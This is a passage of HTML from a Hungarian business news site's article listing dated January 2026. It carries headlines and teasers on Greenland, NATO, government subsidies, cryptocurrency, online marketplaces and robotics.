    				    <div class="fb-like" data-href="https://profitline.hu/mintegy-200-millio-forintos-fejlesztessel-javul-a-natura-2000-teruletek-allapota-az-orsegben-482650" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/mintegy-200-millio-forintos-fejlesztessel-javul-a-natura-2000-teruletek-allapota-az-orsegben-482650"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/mintegy-200-millio-forintos-fejlesztessel-javul-a-natura-2000-teruletek-allapota-az-orsegben-482650" title="Mintegy 200 millió forintos fejlesztéssel javul a Natura 2000 területek állapota az Őrségben" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649" title="Az alacsony önkontroll állhat a problémás okostelefon"><strong>Az alacsony önkontroll állhat</strong> a problémás okostelefon</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649">
					<img src="/upload/file/60699/orig.webp" alt="Az alacsony önkontroll állhat a problémás okostelefon" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Nem a személyiségjegyek, hanem a gyenge önkontroll és a közösségi élményekből való kimaradástól való félelem (FOMO) állhat a problémás okostelefon-használat hátterében - állapította meg a Semmelweis Egyetem kutatása.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 22:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-alacsony-onkontroll-allhat-a-problemas-okostelefon-482649" title="Az alacsony önkontroll állhat a problémás okostelefon" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648" title="Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten"><strong>Franciaország NATO-hadgyakorlatot javasol</strong> a Dániához tartozó szigeten</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648">
					<img src="/upload/file/74392/orig.webp" alt="Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Grönlandi NATO-hadgyakorlat megtartását indítványozta szerdán Franciaország. Ezt a francia elnöki hivatal jelentette be.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 22:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/franciaorszag-nato-hadgyakorlatot-javasol-a-daniahoz-tartozo-szigeten-482648" title="Franciaország NATO-hadgyakorlatot javasol a Dániához tartozó szigeten" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645" title="A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban"><strong>A geopolitikai átrendeződés, a klímaváltozás és</strong> az MI formálják a felelős befektetéseket 2026-ban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645">
					<img src="/upload/file/67218/orig.webp" alt="A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A geopolitikai átrendeződés, valamint a gyorsuló éghajlati és technológiai trendek alapvetően formálják át a befektetési prioritásokat és az eszközallokációt idén - derül ki az Amundi MTI-nek küldött közleményéből.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 21:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-geopolitikai-atrendezodes-a-klimavaltozas-es-az-mi-formaljak-a-felelos-befekteteseket-2026-ban-482645" title="A geopolitikai átrendeződés, a klímaváltozás és az MI formálják a felelős befektetéseket 2026-ban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/varsoban-megkezdodott-az-elozo-kormany-idejen-mukodo-igazsagossag-alap-pere-482646" title="Varsóban megkezdődött az előző kormány idején működő Igazságosság Alap pere"><strong>Varsóban megkezdődött az előző kormány</strong> idején működő Igazságosság Alap pere</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Megkezdődött szerdán a varsói kerületi bíróságon az előző kormány idején működő Igazságosság Alap első vádlottjainak pere, a bíró elutasította a kérelmet a tárgyalás elnapolásáról, amelyet a hat vádlottat képviselő ügyvédek nyújtottak be.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 21:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/varsoban-megkezdodott-az-elozo-kormany-idejen-mukodo-igazsagossag-alap-pere-482646" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/varsoban-megkezdodott-az-elozo-kormany-idejen-mukodo-igazsagossag-alap-pere-482646"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/varsoban-megkezdodott-az-elozo-kormany-idejen-mukodo-igazsagossag-alap-pere-482646" title="Varsóban megkezdődött az előző kormány idején működő Igazságosság Alap pere" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656" title="Vitalik Buterin hátat fordít a központosított közösségi médiának – a decentralizált jövő felé tart"><strong>Vitalik Buterin hátat fordít a központosított közösségi</strong> médiának – a decentralizált jövő felé tart</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656">
					<img src="/upload/file/74075/orig.webp" alt="Vitalik Buterin hátat fordít a központosított közösségi médiának – a decentralizált jövő felé tart" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Vitalik Buterin, az Ethereum társalapítója újabb határozott lépést tesz a decentralizáció felé – ezúttal a közösségi média világában. Egy friss bejelentés szerint 2026-tól teljesen elhagyja a központosított platformokat, hogy kizárólag decentralizált közösségi felületeken legyen aktív.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 20:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/vitalik-buterin-hatat-fordit-a-kozpontositott-kozossegi-medianak-a-decentralizalt-jovo-fele-tart-482656" title="Vitalik Buterin hátat fordít a központosított közösségi médiának – a decentralizált jövő felé tart" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619" title="Bálnák hagyják el a Polkadot hálózatát 2,21 dolláros árfolyamon, hogy csatlakozzanak a Digitap ($TAP) típusú kriptopresale-ekhez 2026-ban"><strong>Bálnák hagyják el a Polkadot hálózatát 2,21 dolláros árfolyamon, hogy</strong> csatlakozzanak a Digitap ($TAP) típusú kriptopresale-ekhez 2026-ban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619">
					<img src="/upload/file/74377/orig.webp" alt="Bálnák hagyják el a Polkadot hálózatát 2,21 dolláros árfolyamon, hogy csatlakozzanak a Digitap ($TAP) típusú kriptopresale-ekhez 2026-ban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A 2,21 dolláros árfolyamra történő emelkedés fellélegzést jelentett a Polkadot (DOT) birtokosainak a hónapokig tartó csökkenő trend után. Azonban ez csupán rövid napfénynek bizonyult, mielőtt ismét sötét felhők gyülekeztek volna.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 20:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/balnak-hagyjak-el-a-polkadot-halozatat-221-dollaros-arfolyamon-hogy-csatlakozzanak-a-digitap-tap-tipusu-kriptopresale-ekhez-2026-ban-482619" title="Bálnák hagyják el a Polkadot hálózatát 2,21 dolláros árfolyamon, hogy csatlakozzanak a Digitap ($TAP) típusú kriptopresale-ekhez 2026-ban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644" title="Jön a 100 milliárd forintos akcióterv az éttermeknek"><strong>Jön a 100 milliárd forintos</strong> akcióterv az éttermeknek</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644">
					<img src="/upload/file/74391/orig.webp" alt="Jön a 100 milliárd forintos akcióterv az éttermeknek" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Jön a 100 milliárd forintos akcióterv az éttermeknek - közölte a kormány a Facebook-oldalán szerdán.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 19:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/jon-a-100-milliard-forintos-akcioterv-az-ettermeknek-482644" title="Jön a 100 milliárd forintos akcióterv az éttermeknek" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643" title="Közvetlen tárgyalásokat akar Grönlandról Donald Trump"><strong>Közvetlen tárgyalásokat akar</strong> Grönlandról Donald Trump</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643">
					<img src="/upload/file/68485/orig.webp" alt="Közvetlen tárgyalásokat akar Grönlandról Donald Trump" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Közvetlen tárgyalásokat akar kezdeményezni Grönland megszerzéséről Donald Trump amerikai elnök, aki szerdán a davosi Világgazdasági Fórumon a Dániához tartozó területtel kapcsolatos vitáról is beszélt felszólalásában.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 19:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kozvetlen-targyalasokat-akar-gronlandrol-donald-trump-482643" title="Közvetlen tárgyalásokat akar Grönlandról Donald Trump" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-kormany-januari-rezsistopot-vezet-be-482642" title="A kormány januári rezsistopot vezet be"><strong>A kormány januári rezsistopot</strong> vezet be</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-kormany-januari-rezsistopot-vezet-be-482642">
					<img src="/upload/file/62233/orig.webp" alt="A kormány januári rezsistopot vezet be" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-kormany-januari-rezsistopot-vezet-be-482642">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Januári rezsistopot vezet be a kormány, ez azt jelenti, hogy a januári fűtésnél jelentkező többletfogyasztást, annak költségeit a kormány átvállalja a családoktól - jelentette be a miniszterelnök szerdán a Facebookon.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 18:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-kormany-januari-rezsistopot-vezet-be-482642" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-kormany-januari-rezsistopot-vezet-be-482642"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-kormany-januari-rezsistopot-vezet-be-482642" title="A kormány januári rezsistopot vezet be" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641" title="Kampány indul a belföldi forgalom élénkítésére"><strong>Kampány indul a belföldi</strong> forgalom élénkítésére</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641">
					<img src="/upload/file/74390/orig.webp" alt="Kampány indul a belföldi forgalom élénkítésére" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A belföldi utazási kedv élénkítését célzó kampányt indít a Visit Hungary, amelyhez szálláshelyszolgáltatók és fürdők jelentkezését várják - ismertette Csendes Olivér, a Visit Hungary vezérigazgatója a TV2 Mokka műsorában szerdán reggel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 18:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kampany-indul-a-belfoldi-forgalom-elenkitesere-482641" title="Kampány indul a belföldi forgalom élénkítésére" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635" title="Bhután és a Sei összefog: blokkláncvalidátor node indul 2026-ban"><strong>Bhután és a Sei összefog: blokkláncvalidátor</strong> node indul 2026-ban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635">
					<img src="/upload/file/70919/orig.webp" alt="Bhután és a Sei összefog: blokkláncvalidátor node indul 2026-ban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Bhután, a Himalája egyik leginnovatívabb királysága, újabb mérföldkőhöz érkezett digitális stratégiájában: partnerségre lépett a Sei Development Foundationnel egy blokkláncvalidátor node telepítése érdekében. A projekt célja nem csupán a technológiai fejlődés, hanem a nemzeti szintű adómonetizáció, fintech-innováció és digitális önrendelkezés megerősítése is. A kezdeményezés azt jelzi, hogy a blokklánc technológia immár nem csupán kísérleti eszköz, hanem állami stratégiák része lehet Délkelet-Ázsiában.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 17:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/bhutan-es-a-sei-osszefog-blokklancvalidator-node-indul-2026-ban-482635" title="Bhután és a Sei összefog: blokkláncvalidátor node indul 2026-ban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640" title="Az online piacterek kockázataira figyelmeztet az NMHH"><strong>Az online piacterek kockázataira</strong> figyelmeztet az NMHH</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640">
					<img src="/upload/file/74388/orig.webp" alt="Az online piacterek kockázataira figyelmeztet az NMHH" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Egyre nagyobb arányban jelennek meg hamisított vagy rossz minőségű termékek az online piactereken – mutat rá egy, a Nemzeti Média- és Hírközlési Hatóság (NMHH) megbízásából készült friss kutatás. A szakértők átfogó nemzetközi másodelemzéssel és 200 próbavásárlással vizsgálták az online piacterek megbízhatóságát, és az esetek mintegy ötödénél, összesen 37 esetben találtak valamilyen visszásságot. A tanulmány azt is megállapította, hogy hosszú távon elsősorban a gyors, átlátható és korrekt panaszkezelés alapozza meg az online piacterekbe vetett vásárlói bizalmat.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 17:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-online-piacterek-kockazataira-figyelmeztet-az-nmhh-482640" title="Az online piacterek kockázataira figyelmeztet az NMHH" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639" title="A kínai UBTECH megállapodást kötött az Airbusszal"><strong>A kínai UBTECH megállapodást</strong> kötött az Airbusszal</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639">
					<img src="/upload/file/61974/orig.webp" alt="A kínai UBTECH megállapodást kötött az Airbusszal" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A kínai UBTECH humanoid robotokat fejlesztő vállalat megállapodást kötött az Airbus európai repülőgépgyártóval ipari robotok szállításáról - közölte szerdán a dél-kínai Sencsen városában működő technológiai cég.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 16:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-kinai-ubtech-megallapodast-kotott-az-airbusszal-482639" title="A kínai UBTECH megállapodást kötött az Airbusszal" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/stabilcoinok-veszik-at-a-globalis-elszamolas-szerepet-mi-lesz-igy-az-xrp-vel-482634" title="Stabilcoinok veszik át a globális elszámolás szerepét – Mi lesz így az XRP-vel?"><strong>Stabilcoinok veszik át a globális elszámolás</strong> szerepét – Mi lesz így az XRP-vel?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/stabilcoinok-veszik-at-a-globalis-elszamolas-szerepet-mi-lesz-igy-az-xrp-vel-482634">
					<img src="/upload/file/69974/orig.webp" alt="Stabilcoinok veszik át a globális elszámolás szerepét – Mi lesz így az XRP-vel?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/stabilcoinok-veszik-at-a-globalis-elszamolas-szerepet-mi-lesz-igy-az-xrp-vel-482634">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Ripple elnöke, Monica Long szerint 2026-ban új korszak kezdődik a kriptovaluták történetében: a stabilcoinok lesznek a globális pénzügyi elszámolás alaprétegei. Ezzel párhuzamosan a piac erőteljes intézményesedésen megy keresztül, a vállalati kincstárak pedig fokozatosan lépnek az on-chain térbe. De vajon milyen szerep jut ebben az új világban az XRP-nek, amelyet eredetileg épp globális elszámolási eszköznek szántak?    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 15:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/stabilcoinok-veszik-at-a-globalis-elszamolas-szerepet-mi-lesz-igy-az-xrp-vel-482634" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/stabilcoinok-veszik-at-a-globalis-elszamolas-szerepet-mi-lesz-igy-az-xrp-vel-482634"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/stabilcoinok-veszik-at-a-globalis-elszamolas-szerepet-mi-lesz-igy-az-xrp-vel-482634" title="Stabilcoinok veszik át a globális elszámolás szerepét – Mi lesz így az XRP-vel?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ipari-meretu-droglaboratoriumokat-szamoltak-fel-tobb-europai-orszagban-482638" title="Ipari méretű droglaboratóriumokat számoltak fel több európai országban"><strong>Ipari méretű droglaboratóriumokat számoltak</strong> fel több európai országban</a></h2>
